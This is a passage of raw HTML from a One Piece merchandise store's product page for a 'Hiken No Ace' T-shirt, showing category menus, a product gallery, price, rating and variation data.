	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-cloth/">One Piece Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-t-shirts/">One Piece T-Shirts</a><span class="breadcrumb-separator"> / </span>One Piece T-Shirt &#8211;  Hiken No Ace official merch</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13736" class="mainproduct product type-product post-13736 status-publish first instock product_cat-one-piece-cloth product_cat-one-piece-t-shirts product_tag-ace has-post-thumbnail purchasable product-type-variable">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg" data-thumb-alt="One Piece Shirt  Hiken No Ace OP1505 Black Sleeve / S Official One Piece Merch" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-331527185.jpg 713w, https://onepiece.store/wp-content/uploads/2021/05/product-image-331527185-300x271.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-331527185-600x543.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-331527185-150x136.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg"><img width="600" height="543" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185-600x543.jpg" class="wp-post-image" alt="One Piece Shirt  Hiken No Ace OP1505 Black Sleeve / S Official One Piece Merch" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg" data-large_image_width="713" data-large_image_height="645" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185-600x543.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185-300x271.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185-150x136.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg 713w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece T-Shirt - Hiken No Ace official merch 1 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198.jpg" data-thumb-alt="Black Sleeve / M Official One Piece Merch" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-331527198.jpg 640w, https://onepiece.store/wp-content/uploads/2021/05/product-image-331527198-300x277.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-331527198-600x554.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-331527198-150x139.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198.jpg"><img fetchpriority="high" loading="lazy" width="600" height="554" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198-600x554.jpg" class="" alt="Black Sleeve / M Official One Piece Merch" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198.jpg" data-large_image_width="640" data-large_image_height="591" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198-600x554.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198-300x277.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198-150x139.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198.jpg 640w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece T-Shirt - Hiken No Ace official merch 2 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197.jpg" data-thumb-alt="Black Sleeve / L Official One Piece Merch" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-331527197.jpg 640w, https://onepiece.store/wp-content/uploads/2021/05/product-image-331527197-300x273.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-331527197-600x546.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-331527197-150x136.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197.jpg"><img loading="lazy" width="600" height="546" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197-600x546.jpg" class="" alt="Black Sleeve / L Official One Piece Merch" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197.jpg" data-large_image_width="640" data-large_image_height="582" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197-600x546.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197-300x273.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197-150x136.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197.jpg 640w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece T-Shirt - Hiken No Ace official merch 3 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195.jpg" data-thumb-alt="Black Sleeve / XL Official One Piece Merch" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-331527195.jpg 640w, https://onepiece.store/wp-content/uploads/2021/05/product-image-331527195-300x273.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-331527195-600x547.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-331527195-150x137.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195.jpg"><img loading="lazy" width="600" height="547" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195-600x547.jpg" class="" alt="Black Sleeve / XL Official One Piece Merch" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195.jpg" data-large_image_width="640" data-large_image_height="583" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195-600x547.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195-300x273.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195-150x137.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195.jpg 640w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece T-Shirt - Hiken No Ace official merch 4 - One Piece Store"></a></div>	</div>
</div>
			
			
				
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="150" height="136" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185-150x136.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Shirt &lt;br&gt; Hiken No Ace OP1505 Black Sleeve / S Official One Piece Merch" />						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">One Piece T-Shirt &#8211;  Hiken No Ace official merch</span>	
							<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>							
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.00</span></span>

													<a href="#shoptimizer-sticky-anchor" class="variable-grouped-sticky button">
								Select options							</a>
							
												</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://onepiece.store/shop/one-piece-anime-shirt-law-jolly-roger-official-merch/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/0_2019-une-pi-ce-anime-T-shirt-hommes-d-contract-manches-courtes-personnalis-T-shirt-coton-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shirt &lt;br&gt; Law Jolly Roger OP1505 Black / S Official One Piece Merch" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/0_2019-une-pi-ce-anime-T-shirt-hommes-d-contract-manches-courtes-personnalis-T-shirt-coton-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/0_2019-une-pi-ce-anime-T-shirt-hommes-d-contract-manches-courtes-personnalis-T-shirt-coton-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/0_2019-une-pi-ce-anime-T-shirt-hommes-d-contract-manches-courtes-personnalis-T-shirt-coton-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/0_2019-une-pi-ce-anime-T-shirt-hommes-d-contract-manches-courtes-personnalis-T-shirt-coton-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/0_2019-une-pi-ce-anime-T-shirt-hommes-d-contract-manches-courtes-personnalis-T-shirt-coton.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece T-Shirt -  Law Jolly Roger official merch</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.00</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://onepiece.store/shop/one-piece-anime-shirt-dark-moon-zoro-official-merch/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-999050633-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shirt &lt;br&gt; Dark Moon Zoro OP1505 Black / S Official One Piece Merch" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-999050633-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-999050633-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-999050633-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-999050633.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece T-Shirt -  Dark Moon Zoro official merch</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.00</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">One Piece T-Shirt &#8211;  Hiken No Ace official merch</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>

<div id="shoptimizer-sticky-anchor"></div>
        <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="13736" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black-sleeve&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527185&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg&quot;,&quot;alt&quot;:&quot;One Piece Shirt  Hiken No Ace OP1505 Black Sleeve \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-600x543.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-600x543.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-300x271.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-150x136.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg 713w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg&quot;,&quot;full_src_w&quot;:713,&quot;full_src_h&quot;:645,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:136,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-300x271.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:271,&quot;src_w&quot;:600,&quot;src_h&quot;:543},&quot;image_id&quot;:18357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-black-sleeve-s&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13737,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black-sleeve&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527185&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg&quot;,&quot;alt&quot;:&quot;One Piece Shirt  Hiken No Ace OP1505 Black Sleeve \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-600x543.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-600x543.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-300x271.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-150x136.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg 713w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg&quot;,&quot;full_src_w&quot;:713,&quot;full_src_h&quot;:645,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:136,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-300x271.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:271,&quot;src_w&quot;:600,&quot;src_h&quot;:543},&quot;image_id&quot;:18357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-black-sleeve-m&quot;,&quot;variation_description&quot;: